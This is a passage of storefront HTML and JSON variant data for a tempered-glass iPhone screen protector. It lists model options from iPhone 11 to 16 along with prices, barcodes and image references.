                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="49455109177683"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="Clear"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Clear
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="For iPhone 16 Pro Max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 16 Pro Max
                          </option>
                        
<option
                            value="For iPhone 16 Pro"
                            
                            class=""
                          >
                            For iPhone 16 Pro
                          </option>
                        
<option
                            value="For iPhone 16"
                            
                            class=""
                          >
                            For iPhone 16
                          </option>
                        
<option
                            value="For iPhone 16 Plus"
                            
                            class=""
                          >
                            For iPhone 16 Plus
                          </option>
                        
<option
                            value="For iPhone 15 Pro Max"
                            
                            class=""
                          >
                            For iPhone 15 Pro Max
                          </option>
                        
<option
                            value="For iPhone 15 Pro"
                            
                            class=""
                          >
                            For iPhone 15 Pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 15 Plus"
                            
                            class=""
                          >
                            For iPhone 15 Plus
                          </option>
                        
<option
                            value="For iPhone 14 Pro Max"
                            
                            class=""
                          >
                            For iPhone 14 Pro Max
                          </option>
                        
<option
                            value="For iPhone 14 Pro"
                            
                            class=""
                          >
                            For iPhone 14 Pro
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 Pro Max"
                            
                            class=""
                          >
                            For iPhone 13 Pro Max
                          </option>
                        
<option
                            value="For iPhone 13"
                            
                            class=""
                          >
                            For iPhone 13
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone 12 Pro Max"
                            
                            class=""
                          >
                            For iPhone 12 Pro Max
                          </option>
                        
<option
                            value="For iPhone 12 Pro"
                            
                            class=""
                          >
                            For iPhone 12 Pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
<option
                            value="For iPhone 11 Pro Max"
                            
                            class=""
                          >
                            For iPhone 11 Pro Max
                          </option>
                        
<option
                            value="For iPhone 11 Pro"
                            
                            class=""
                          >
                            For iPhone 11 Pro
                          </option>
                        
<option
                            value="For iPhone 11"
                            
                            class=""
                          >
                            For iPhone 11
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="49455109177683"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="Clear"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Clear
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="For iPhone 16 Pro Max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 16 Pro Max
                          </option>
                        
<option
                            value="For iPhone 16 Pro"
                            
                            class=""
                          >
                            For iPhone 16 Pro
                          </option>
                        
<option
                            value="For iPhone 16"
                            
                            class=""
                          >
                            For iPhone 16
                          </option>
                        
<option
                            value="For iPhone 16 Plus"
                            
                            class=""
                          >
                            For iPhone 16 Plus
                          </option>
                        
<option
                            value="For iPhone 15 Pro Max"
                            
                            class=""
                          >
                            For iPhone 15 Pro Max
                          </option>
                        
<option
                            value="For iPhone 15 Pro"
                            
                            class=""
                          >
                            For iPhone 15 Pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 15 Plus"
                            
                            class=""
                          >
                            For iPhone 15 Plus
                          </option>
                        
<option
                            value="For iPhone 14 Pro Max"
                            
                            class=""
                          >
                            For iPhone 14 Pro Max
                          </option>
                        
<option
                            value="For iPhone 14 Pro"
                            
                            class=""
                          >
                            For iPhone 14 Pro
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 Pro Max"
                            
                            class=""
                          >
                            For iPhone 13 Pro Max
                          </option>
                        
<option
                            value="For iPhone 13"
                            
                            class=""
                          >
                            For iPhone 13
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone 12 Pro Max"
                            
                            class=""
                          >
                            For iPhone 12 Pro Max
                          </option>
                        
<option
                            value="For iPhone 12 Pro"
                            
                            class=""
                          >
                            For iPhone 12 Pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
<option
                            value="For iPhone 11 Pro Max"
                            
                            class=""
                          >
                            For iPhone 11 Pro Max
                          </option>
                        
<option
                            value="For iPhone 11 Pro"
                            
                            class=""
                          >
                            For iPhone 11 Pro
                          </option>
                        
<option
                            value="For iPhone 11"
                            
                            class=""
                          >
                            For iPhone 11
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":49455109177683,"title":"Clear \/ For iPhone 16 Pro Max","option1":"Clear","option2":"For iPhone 16 Pro Max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max","public_title":"Clear \/ For iPhone 16 Pro Max","options":["Clear","For iPhone 16 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109210451,"title":"Clear \/ For iPhone 16 Pro","option1":"Clear","option2":"For iPhone 16 Pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro","public_title":"Clear \/ For iPhone 16 Pro","options":["Clear","For iPhone 16 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109243219,"title":"Clear \/ For iPhone 16","option1":"Clear","option2":"For iPhone 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16","public_title":"Clear \/ For iPhone 16","options":["Clear","For iPhone 16"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109275987,"title":"Clear \/ For iPhone 16 Plus","option1":"Clear","option2":"For iPhone 16 Plus","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Plus","public_title":"Clear \/ For iPhone 16 Plus","options":["Clear","For iPhone 16 Plus"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109046611,"title":"Clear \/ For iPhone 15 Pro Max","option1":"Clear","option2":"For iPhone 15 Pro Max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Pro Max","public_title":"Clear \/ For iPhone 15 Pro Max","options":["Clear","For iPhone 15 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109079379,"title":"Clear \/ For iPhone 15 Pro","option1":"Clear","option2":"For iPhone 15 Pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Pro","public_title":"Clear \/ For iPhone 15 Pro","options":["Clear","For iPhone 15 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109112147,"title":"Clear \/ For iPhone 15","option1":"Clear","option2":"For iPhone 15","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15","public_title":"Clear \/ For iPhone 15","options":["Clear","For iPhone 15"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109144915,"title":"Clear \/ For iPhone 15 Plus","option1":"Clear","option2":"For iPhone 15 Plus","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Plus","public_title":"Clear \/ For iPhone 15 Plus","options":["Clear","For iPhone 15 Plus"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735674596,"title":"Clear \/ For iPhone 14 Pro Max","option1":"Clear","option2":"For iPhone 14 Pro Max","option3":null,"sku":"30871602-for-iphone-14pro-max-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14 Pro Max","public_title":"Clear \/ For iPhone 14 Pro Max","options":["Clear","For iPhone 14 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735740132,"title":"Clear \/ For iPhone 14 Pro","option1":"Clear","option2":"For iPhone 14 Pro","option3":null,"sku":"30871602-for-iphone-14pro-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14 Pro","public_title":"Clear \/ For iPhone 14 Pro","options":["Clear","For iPhone 14 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735805668,"title":"Clear \/ For iPhone 14","option1":"Clear","option2":"For iPhone 14","option3":null,"sku":"30871602-for-iphone-14-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14","public_title":"Clear \/ For iPhone 14","options":["Clear","For iPhone 14"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42258392088804,"title":"Clear \/ For iPhone 13 Pro Max","option1":"Clear","option2":"For iPhone 13 Pro Max","option3":null,"sku":"30871602-for-iphone-13pro-max-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13 Pro Max","public_title":"Clear \/ For iPhone 13 Pro Max","options":["Clear","For iPhone 13 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42258392154340,"title":"Clear \/ For iPhone 13","option1":"Clear","option2":"For iPhone 13","option3":null,"sku":"30871602-for-iphone-13-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13","public_title":"Clear \/ For iPhone 13","options":["Clear","For iPhone 13"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42258392219876,"title":"Clear \/ For iPhone 13 Pro","option1":"Clear","option2":"For iPhone 13 Pro","option3":null,"sku":"30871602-for-iphone-13-pro-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13 Pro","public_title":"Clear \/ For iPhone 13 Pro","options":["Clear","For iPhone 13 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735871204,"title":"Clear \/ For iPhone 12 Pro Max","option1":"Clear","option2":"For iPhone 12 Pro Max","option3":null,"sku":"30871602-for-iphone-12pro-max-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12 Pro Max","public_title":"Clear \/ For iPhone 12 Pro Max","options":["Clear","For iPhone 12 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735936740,"title":"Clear \/ For iPhone 12 Pro","option1":"Clear","option2":"For iPhone 12 Pro","option3":null,"sku":"30871602-for-iphone-12pro-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - 